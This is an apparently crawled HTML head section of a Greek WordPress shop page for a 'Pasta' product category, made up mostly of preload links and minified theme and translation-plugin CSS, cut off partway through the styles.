

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://picanha.gr/product-category/pasta/
body_size: 30768
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a9cc4c82c37692604cc2e74f/script.js"></script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pasta - PICANHA</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://picanha.gr/wp-content/uploads/2023/07/Logo-White.png' as='image' imagesrcset='https://picanha.gr/wp-content/uploads/2023/07/Logo-White.png 321w, https://picanha.gr/wp-content/uploads/2023/07/Logo-White-300x157.png 300w, https://picanha.gr/wp-content/uploads/2023/07/Logo-White-18x9.png 18w' imagesizes='(max-width: 321px) 100vw, 321px'/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/el.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_US.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/fr_FR.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/he_IL.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/pt_BR.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ru_RU.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/tr_TR.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png' as='image' imagesrcset='https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder.png 1200w' imagesizes='auto, (max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://picanha.gr/wp-content/themes/blocksy/static/fonts/stars.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:84px}[data-header*=type-1] .ct-header [data-id=menu]>ul>li>a{--theme-font-family:Caudex,Sans-Serif;--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:19px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-palette-color-6);--theme-link-hover-color:var(--theme-palette-color-4)}[data-header*=type-1] .ct-header [data-row*=middle]{--height:120px;background-color:var(--theme-palette-color-8);--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;background-image:none}[data-header*=type-1] .ct-header [data-row*=middle]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] .ct-header [data-sticky*=yes] [data-row*=middle]{--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;background-color:#04151fa3;background-image:none}[data-header*=type-1] .ct-header [data-sticky*=yes] [data-row*=middle]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] [data-id=mobile-menu]{--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#fff;--mobile-menu-divider:none}[data-header*=type-1] #offcanvas{--theme-box-shadow:0px 0px 70px #00000059;--side-panel-width:500px;--panel-content-height:100%}[data-header*=type-1] #offcanvas .ct-panel-inner{background-color:#121519fa}[data-header*=type-1] #search-modal .ct-search-form{--theme-link-initial-color:#fff;--theme-form-text-initial-color:#fff;--theme-form-text-focus-color:#fff;--theme-form-field-border-initial-color:#fff3;--theme-button-text-initial-color:#ffffffb3;--theme-button-text-hover-color:#fff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1)}[data-header*=type-1] #search-modal{background-color:#121519fa}[data-header*=type-1] [data-id=trigger]{--theme-icon-size:18px}[data-header*=type-1] .ct-header [data-id=language-switcher]{--items-spacing:20px;--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-header*=type-1] .ct-header [data-id=language-switcher] .ct-language{--theme-link-initial-color:var(--theme-palette-color-6);--theme-link-hover-color:var(--theme-palette-color-7)}[data-header*=type-1] .ct-header [data-id=language-switcher] ul{--margin-top:15px;--padding:15px;--theme-link-initial-color:#fff;--theme-border:1px dashed #ffffff1a;--background-color:#29333c;--theme-box-shadow:0px 10px 20px #29333d1a}[data-header*=type-1]{--header-height:120px;--header-sticky-height:120px;--header-sticky-offset:0px}[data-header*=type-1] .ct-header{background-image:none}[data-header*=type-1] [data-sticky*=yes]{background-color:#fff0;background-image:none}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=bottom]{--theme-border-top:none;--theme-border-bottom:none;background-color:var(--theme-palette-color-5)}[data-footer*=type-1] [data-id=copyright]{--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3}[data-footer*=type-1] .ct-footer{background-color:var(--theme-palette-color-6)}:root{--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#780116;--theme-palette-color-2:#424b54;--theme-palette-color-3:#05a8aa;--theme-palette-color-4:#f7b538;--theme-palette-color-5:#04151f;--theme-palette-color-6:#eaeaea;--theme-palette-color-7:#fafbfc;--theme-palette-color-8:#fff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#fff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#fff;--theme-button-text-hover-color:#fff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px}h1{--theme-font-family:Caudex,Sans-Serif;--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5}h2{--theme-font-family:Caudex,Sans-Serif;--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5}body{background-color:var(--theme-palette-color-7);background-image:none}[data-prefix=single_blog_post] .entry-header .page-title{--theme-font-size:30px}[data-prefix=single_blog_post] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=categories] .entry-header .page-title{--theme-font-size:30px}[data-prefix=categories] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=search] .entry-header .page-title{--theme-font-size:30px}[data-prefix=search] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=author] .entry-header .page-title{--theme-font-size:30px}[data-prefix=author] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=author] .hero-section[data-type=type-2]{background-color:var(--theme-palette-color-6);--container-padding:50px 0px;background-image:none}[data-prefix=woo_categories] .entry-header .page-title{--theme-font-size:30px}[data-prefix=woo_categories] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=woo_categories] .hero-section[data-type=type-2]{background-color:var(--theme-palette-color-6);--container-padding:50px 0px;background-image:none}[data-prefix=product] .entry-header .page-title{--theme-font-size:30px}[data-prefix=product] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}.onsale,.out-of-stock-badge,[class*=ct-woo-badge-]{--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1}.woo-listing-top .woocommerce-result-count{--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:.05em}[data-products] .product figure{--product-element-spacing:25px}[data-products] .product .entry-meta[data-id=default]{--product-element-spacing:10px}[data-products] .woocommerce-loop-product__title,[data-products] .woocommerce-loop-category__title{--theme-font-weight:600;--theme-font-size:17px}[data-products] .product .price{--theme-font-weight:600}[data-products] .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color)}@media (width<=999.98px){[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas .ct-panel-inner{background-color:#04151f}[data-header*=type-1] #offcanvas{--side-panel-width:65vw}[data-header*=type-1] [data-id=trigger]{--theme-icon-color:var(--theme-palette-color-6);--theme-icon-hover-color:var(--theme-palette-color-7)}[data-header*=type-1]{--header-height:70px;--header-sticky-height:70px}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--grid-template-columns:initial}[data-products]{--shop-columns:repeat(3,minmax(0,1fr))}}@media (width<=689.98px){[data-header*=type-1] #offcanvas{--side-panel-width:90vw}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:15px;--grid-template-columns:initial}[data-products]{--shop-columns:repeat(1,minmax(0,1fr))}:root{--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw}}.trp-language-switcher{box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap;width:200px;height:42px;position:relative}.trp-language-switcher>div{box-sizing:border-box;background-color:#fff;background-image:url(https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/arrow-down-3101.svg);background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 3px) 1em;background-repeat:no-repeat;background-size:8px 8px,8px 8px;border:1.5px solid #949494;border-radius:2px;padding:4px 20px 3px 13px}.trp-language-switcher>div:hover{background-image:none}.trp-language-switcher>div>a{color:#1e1e1e;border-radius:3px;padding:7px 12px;font-size:16px;font-style:normal;font-weight:400;text-decoration:none;display:block}.trp-language-switcher>div>a:hover{background:#f0f0f0;border-radius:2px}.trp-language-switcher>div>a>img{border-radius:0;width:18px;height:12px;margin:0 3px;display:inline}.trp-language-switcher .trp-ls-shortcode-current-language{display:inline-block}.trp-language-switcher:focus .trp-ls-shortcode-current-language,.trp-language-switcher:hover .trp-ls-shortcode-current-language{visibility:hidden}.trp-language-switcher .trp-ls-shortcode-language{visibility:hidden;z-index:1;height:1px;min-height:auto;max-height:250px;display:inline-block;top:0;left:0;overflow:hidden auto}.trp-language-switcher:focus .trp-ls-shortcode-language,.trp-language-switcher:hover .trp-ls-shortcode-language{visibility:visible;height:auto;min-height:auto;max-height:250px;padding:4px 13px;position:absolute;top:0;left:0;overflow-y:auto;display:inline-block!important}@font-face{font-display:swap;font-family:dashicons;src:url(https://picanha.gr/wp-includes/fonts/dashicons.woff),url(https://picanha.gr/wp-includes/fonts/dashicons.ttf)format("truetype"),url(https://picanha.gr/wp-includes/fonts/dashicons.svg#dashicons)format("svg"),url(https://picanha.gr/wp-includes/fonts/dashicons.eot);font-weight:400;font-style:normal}#trp_ald_modal_container{z-index:2147483647;pointer-events:none;background-color:#0003;width:100%;height:100%;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}#trp_ald_modal_popup{pointer-events:auto;background-color:#f0f0ee;border:1px solid #4c6066;width:570px;max-width:75%;margin:auto;padding:25px 40px;position:relative;box-shadow:0 0 10px #6c7781;top:40px!important}#trp_ald_popup_text{text-align:left;font-size:17px}.trp_ald_select_and_button{justify-content:space-between;margin-top:14px;font-size:17px;display:flex}.trp_ald_button{width:287px;margin-left:12px}#trp_ald_popup_change_language{text-transform:none;color:#fff;width:100%;text-shadow:none;cursor:pointer;-webkit-appearance:none;white-space:nowrap;box-sizing:border-box;background:#2271b1;border:1px solid #2271b1;border-radius:3px;justify-content:center;align-items:center;height:50px;min-height:30px;margin:0;padding:0;font-size:17px;font-weight:400;text-decoration:none;display:inline-grid}#trp_ald_popup_change_language:hover{color:#fff;background:#135e96;border-color:#135e96}#trp_ald_x_button_and_textarea{vertical-align:middle;pointer-events:visibleFill;align-items:center;width:50%;height:100%;margin-top:15px;font-size:14px;text-decoration:none;display:flex;cursor:pointer!important;color:#0085ba!important}#trp_ald_x_button_textarea{text-align:left;width:auto;height:auto;margin-bottom:3px;text-decoration:underline;color:#0085ba!important;cursor:pointer!important}#trp_ald_x_button_textarea:hover{pointer-events:auto;z-index:2147483647;background-color:#fff0;cursor:pointer!important}#trp_ald_modal_popup #trp_ald_x_button{color:#fff0;-webkit-backface-visibility:hidden;z-index:1;background:0 0;border:none;outline:none;width:0;padding:0;text-decoration:none;display:inline-table}#trp_ald_modal_popup #trp_ald_x_button:before{content:"";text-align:center;-webkit-font-smoothing:antialiased;font:16px/20px dashicons;color:#0085ba!important;background:0 0!important}#trp_ald_modal_popup #trp_ald_x_button:before:hover{background:0 0}.trp_ald_ls_container{color:#4c6066;width:100%;height:50px;font-size:19px}.trp_ald_ls_container .trp-language-switcher-container{user-select:none;width:100%;margin:0}.trp_ald_ls_container .trp-language-switcher-container>div{background-image:linear-gradient(60deg,#0000 50%,#c9c0bb 50%),linear-gradient(120deg,#c9c0bb 50%,#0000 50%);background-position:calc(100% - 18px) 1em,calc(100% - 12px) 1em;background-repeat:no-repeat;background-size:6px 12px,6px 12px}.trp_ald_ls_container .trp-ls-shortcode-current-language{vertical-align:middle;color:#4c6066;border:2px solid #c9c0bb;justify-content:left;width:100%;height:50px;padding-top:8px;padding-bottom:12px;padding-right:33px;font-size:18px;overflow:hidden}.trp_ald_ls_container .trp-ls-shortcode-language{z-index:2147483647;border:2px solid #c9c0bb;justify-content:left;width:100%;height:50px}.trp_ald_ls_container .trp-ls-shortcode-current-language:hover{cursor:pointer}.trp_ald_ls_container .trp-ls-shortcode-language>div:hover{cursor:pointer;color:#fff;background:#135e96}.trp_ald_ls_container .trp-ald-popup-select{margin-right:-15px;padding-top:5px;padding-bottom:5px;padding-right:33px;font-size:18px}.trp_ald_ls_container .trp-ls-shortcode-current-language{vertical-align:middle;color:#4c6066;padding-top:6px;padding-bottom:12px;font-size:18px}.trp_ald_ls_container .trp-ls-shortcode-language{vertical-align:middle;color:#4c6066;padding-top:3px;padding-bottom:3px;font-size:18px}.trp_ald_ls_container .trp-ls-shortcode-current-language img.trp-flag-image,.trp_ald_ls_container .trp-ls-shortcode-language img.trp-flag-image{pointer-events:none;margin-left:8px;margin-right:8px;padding-top:9px;display:inline-block}#trp_ald_popup_select_container .trp-ls-shortcode-language{display:none}.trp_ald_ls_container .trp-language-switcher:hover div.trp-ls-shortcode-current-language{visibility:visible}.trp_ald_ls_container .trp-language-switcher:hover div.trp-ls-shortcode-language{visibility:hidden;height:1px}#trp_no_text_popup_wrap{z-index:2147483647;background-color:#f0f0ee;width:100%;box-shadow:0 0 10px #6c7781}#trp_no_text_popup{vertical-align:middle;border:1px solid gray;justify-content:space-between;align-items:center;padding:25px 30px;display:flex}#trp_ald_not_text_popup_ls_and_button{vertical-align:middle;justify-content:center;align-items:center;width:100%;display:flex}#trp_ald_no_text_popup_div{text-align:left;max-width:375px;margin-right:10px;font-size:17px}#trp_ald_not_text_popup_ls_and_button .trp_ald_ls_container{color:#4c6066;max-width:240px;font-size:19px}#trp_ald_not_text_popup_ls_and_button .trp_ald_ls_container .trp-ls-shortcode-language{vertical-align:middle;padding-top:3px;padding-bottom:3px}.trp_ald_change_language_div{min-width:173px;height:auto}#trp_ald_no_text_popup_change_language{text-transform:none;text-align:center;color:#fff;height:50px;text-shadow:none;cursor:pointer;-webkit-appearance:none;white-space:nowrap;box-sizing:border-box;background:#2271b1;border:1px solid #2271b1;border-radius:3px;width:100%;min-height:30px;margin-left:10px;padding:4px 10px;font-size:17px;font-weight:400;line-height:2.15385;text-decoration:none;display:inline-block}#trp_ald_no_text_popup_change_language:hover{color:#fff;background:#135e96;border-color:#135e96}#trp_ald_no_text_popup_x{width:65px;padding-left:5px}#trp_no_text_popup #trp_close{color:#fff0;-webkit-backface-visibility:hidden;background:0 0;border:none;outline:none;width:0;padding:0;text-decoration:none}#trp_no_text_popup #trp_close:before{content:"";text-align:center;cursor:pointer;-webkit-font-smoothing:antialiased;font:35px/40px dashicons;color:#0085ba!important;background:0 0!important}@media screen and (width<=937px){#trp_ald_not_text_popup_ls_and_button{width:80%}}@media screen and (width<=780px){#trp_ald_modal_popup{width:80%}.trp_ald_select_and_button{margin-top:32px;display:block}.trp_ald_button{width:100%;margin-top:14px;margin-left:0}#trp_ald_x_button_and_textarea{width:100%}#trp_no_text_popup{justify-content:center}#trp_ald_not_text_popup_ls_and_button{max-width:240px;display:block}#trp_ald_no_text_popup_x{display:none}#trp_ald_not_text_popup_ls_and_button .trp_ald_ls_container{max-width:100%;margin-top:32px}#trp_ald_no_text_popup_select_container{display:none}.trp_ald_change_language_div{width:100%;min-width:30px;margin-top:14px}#trp_ald_no_text_popup_change_language{height:unset;white-space:pre-wrap;margin-left:0}}:root{--theme-border:none;--theme-transition:all .12s cubic-bezier(.455,.03,.515,.955);--theme-list-indent:2.5em;--true:initial;--false:"";--has-link-decoration:var(--true);--has-transparent-header:0;--theme-container-width:min(100%,var(--theme-container-width-base));--theme-container-width-base:calc(var(--theme-container-edge-spacing,90vw) - var(--theme-frame-size,0px)*2);--theme-font-stack-default:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}@supports not (aspect-ratio:auto){.ct-media-container img,.ct-media-container video,.ct-media-container iframe{width:100%;height:100%;position:absolute}.ct-media-container:before{content:"";width:100%;padding-bottom:100%;display:block}}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0;scroll-behavior:smooth}body{overflow-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}*,:before,:after{box-sizing:border-box}body,p,h1,h2,h3,h4,h5,h6,em,ol,ul,li,tr,th,td,dl,ins,sub,sup,big,cite,form,small,label,table,figure,button,legend,strike,address,caption,fieldset,blockquote{font:inherit;border:none;margin:0;padding:0}input,select,textarea{margin:0}b,strong{font-weight:700}ins,mark{color:inherit;background:#fff0;text-decoration:none}del{opacity:.5}a{transition:var(--theme-transition)}a:focus,button:focus{outline-width:0;transition:none}a:focus-visible,button:focus-visible{outline-offset:var(--outline-offset,3px);outline-width:2px;outline-color:var(--theme-palette-color-2)}img{vertical-align:middle;max-width:100%;height:auto}figure,textarea{display:block}body{color:var(--theme-text-color)}body ::selection{color:var(--theme-selection-text-color);background-color:var(--theme-selection-background-color)}h1{color:var(--theme-heading-color,var(--theme-heading-1-color,var(--theme-headings-color)))}h2{color:var(--theme-heading-color,var(--theme-heading-2-color,var(--theme-headings-color)))}.ct-module-title:is(p,span),.related-entry-title:is(p,span),.woocommerce-loop-product__title:is(p,span),.woocommerce-loop-category__title:is(p,span){color:var(--theme-heading-color)}@media (width<=689.98px){.ct-hidden-sm{display:none!important}}@media (width>=690px) and (width<=999.98px){.ct-hidden-md{display:none!important}}@media (width>=1000px){.ct-hidden-lg{display:none!important}}.sticky,.wp-caption,.bypostauthor,.wp-caption-text,.gallery-caption,.screen-reader-text{background:#fff0}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes shake{10%,90%{transform:translate(-4px)}20%,80%{transform:translate(5px)}30%,50%,70%{transform:translate(-7px)}40%,60%{transform:translate(7px)}}@keyframes bounce-in{0%{transform:scale(0)}20%{transform:scale(1.4)}50%{transform:scale(.8)}85%{transform:scale(1.1)}to{transform:scale(1)}}body,h1,h2,h3,h4,h5,h6,label,figcaption,.wp-block-quote,.wp-block-pullquote,.ct-label,.site-title,.entry-meta,.ct-menu-badge,.entry-excerpt,.ct-post-title,.ct-breadcrumbs,.ct-header-text,.ct-product-sku,.ct-product-title,.ct-woo-card-stock,.author-box-bio,.author-box-name,.ct-contact-info,.site-description,.page-description,.mobile-menu a,.menu .ct-menu-link,.comment-reply-title,.ct-footer-copyright,.ct-language-switcher,:where(pre,code,samp,kbd),.onsale,.out-of-stock-badge,[class*=ct-woo-badge-],:is(.entry-summary,[data-products],.ct-trending-block,.ct-added-to-cart-product) .price,.ct-waitlist-message,.woocommerce-tabs .tabs,.woocommerce-tabs .ct-accordion-heading,.woocommerce-result-count,.ct-header-account-dropdown,.ct-module-title:is(p,span),.related-entry-title:is(p,span),.woocommerce-loop-product__title:is(p,span),.woocommerce-loop-category__title:is(p,span),.ct-shortcuts-bar,.ct-widget>*,.ct-dynamic-data-layer,.ct-dynamic-filter,.ct-search-results,.tutor-ratings,.tutor-meta>*,.tutor-course-details-title,.tutor-course-details-actions>a,.ct-language-switcher ul[data-placement]{font-family:var(--theme-font-family);font-size:var(--theme-font-size);font-weight:var(--theme-font-weight);font-style:var(--theme-font-style,inherit);line-height:var(--theme-line-height);letter-spacing:var(--theme-letter-spacing);text-transform:var(--theme-text-transform);-webkit-text-decoration:var(--theme-text-decoration);text-decoration:var(--theme-text-decoration)}.screen-reader-text{clip-path:inset(50%);clip:rect(1px,1px,1px,1px);border:0;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;word-wrap:normal!important;overflow-wrap:normal!important;position:absolute!important}.screen-reader-text:focus{z-index:100000;color:#21759b;clip-path:none;background-color:#f1f1f1;border-radius:3px;width:auto;height:auto;padding:15px 23px 14px;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;box-shadow:0 0 2px 2px #0009;clip:auto!important}p{margin-block-end:var(--theme-content-spacing)}ul,ol{margin-block-end:var(--theme-content-spacing);padding-inline-start:var(--theme-list-indent)}h1,h2,h3,h4,h5,h6{margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}h1:where(:last-child),h2:where(:last-child),h3:where(:last-child),h4:where(:last-child),h5:where(:last-child),h6:where(:last-child){margin-block-end:0}:is(.is-layout-flow,.is-layout-constrained)>:where(:not(h1,h2,h3,h4,h5,h6)){margin-block-start:0;margin-block-end:var(--theme-content-spacing)}:is(.is-layout-flow,.is-layout-constrained) :where(h1,h2,h3,h4,h5,h6){margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}.menu-container ul,.entry-meta,.ct-account-modal>ul,.ct-language-switcher ul,[class*=ct-contact-info] ul,.products:is(ul),.woocommerce-Reviews :where(ol,ul),.ct-comments :where(ol,ul),.ct-comments ul,.payment_methods,.woocommerce-tabs>ul,.wc-item-meta,.ct-header-account ul,.ct-product-additional-info ul,.woocommerce-pagination .page-numbers,.wc-block-review-list,.product_list_widget,.woocommerce-mini-cart,.woocommerce-MyAccount-navigation ul,.wp-block-latest-comments,.ct-filter-widget,.ct-compare-bar ul,.ct-product-hero ul,.ct-widget ul,.ct-shortcuts-bar-items,.ct-added-to-cart-product ul{margin-bottom:0;padding-inline-start:0;list-style-type:none}ul:last-child,ol:last-child,ul li:last-child,ol li:last-child,label:last-child,.ct-widget p:last-child,.entry-excerpt :last-child,.wp-block-columns:last-child,.ct-dynamic-data p:last-child,.ct-woo-card-stock p:last-child,[class*=ct-form-notification] p:last-child,.ct-product-description p:last-child,.woocommerce-variation-description p:last-child,.woocommerce-variation-availability p:last-child{margin-bottom:0}.ct-icon,.ct-icon-container svg{width:var(--theme-icon-size,15px);height:var(--theme-icon-size,15px);fill:var(--theme-icon-color,var(--theme-text-color));transition:var(--theme-icon-transition,fill .12s cubic-bezier(.455,.03,.515,.955))}.ct-icon,.ct-icon-container{position:relative}[class*=ct-media-container]{-webkit-user-select:none;user-select:none;isolation:isolate;vertical-align:middle;display:inline-flex;overflow:hidden}.ct-media-container{width:100%;position:relative}.ct-media-container img,.ct-media-container picture{width:inherit;border-radius:inherit;object-fit:var(--theme-object-fit,cover)}a{color:var(--theme-link-initial-color);-webkit-text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none));text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none))}a:hover{color:var(--theme-link-hover-color)}footer.ct-footer [data-link] a,[data-link] .ct-posts-shortcode .entry-title a{--has-link-decoration:var(--false)}footer.ct-footer [data-link] a:hover,[data-link] .ct-posts-shortcode .entry-title a:hover{color:var(--theme-link-hover-color)}footer.ct-footer [data-link=underline] a{text-decoration:underline}.ct-ajax-loader{z-index:0;width:var(--loader-size,20px);height:var(--loader-size,20px);color:var(--loader-color,#c5cbd0);border-radius:100%;margin:auto;display:flex;position:absolute;inset:0}.ct-ajax-loader[data-type=boxed]{box-sizing:content-box;--loader-color:var(--theme-text-color);background:#fff;padding:8px}[data-label=bottom]{text-align:center;flex-direction:column}[data-label=bottom] .ct-label{order:2;line-height:1}[data-label=bottom] .ct-label:not(:only-child){margin-top:.5em}:is([data-label=left],[data-label=right]){column-gap:.5em}[data-label=right] .ct-label{order:2}select,textarea,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),fieldset .wc-stripe-elements-field,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple]),span.select2-dropdown,span.select2-container .select2-selection--single .select2-selection__rendered{font-family:var(--theme-form-font-family);font-size:var(--theme-form-font-size,16px);font-weight:var(--theme-form-font-weight);font-style:var(--theme-form-font-style,inherit);line-height:var(--theme-form-line-height);letter-spacing:var(--theme-form-letter-spacing);text-transform:var(--theme-form-text-transform);-webkit-text-decoration:var(--theme-form-text-decoration);text-decoration:var(--theme-form-text-decoration)}select,textarea,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),.ct-pseudo-input,fieldset .wc-stripe-elements-field,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple]){appearance:none;width:var(--has-width,var(--theme-form-field-width,100%));height:var(--has-height,var(--theme-form-field-height,40px));color:var(--theme-form-text-initial-color,var(--theme-text-color));padding:var(--has-classic-forms,var(--theme-form-field-padding,0 15px));border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));background-color:var(--has-classic-forms,var(--theme-form-field-background-initial-color));transition:color .12s cubic-bezier(.455,.03,.515,.955),border-color .12s cubic-bezier(.455,.03,.515,.955),background-color .12s cubic-bezier(.455,.03,.515,.955)}select:focus,textarea:focus,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]):focus,.ct-pseudo-input:focus,fieldset .wc-stripe-elements-field:focus,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple]):focus{color:var(--theme-form-text-focus-color,var(--theme-text-color));border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color));outline:none}select::placeholder,textarea::placeholder,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password])::placeholder,.ct-pseudo-input::placeholder,fieldset .wc-stripe-elements-field::placeholder,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple])::placeholder{opacity:.6;color:inherit}input[type=date]{min-height:var(--has-height,var(--theme-form-field-height,40px))}input[type=date]::-webkit-date-and-time-value{text-align:inherit}select{background-image:url("data:image/svg+xml,%3Csvg width='21' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5.379L20.621 2.5 10.5 12.621.379 2.5 2.5.379l8 8z' 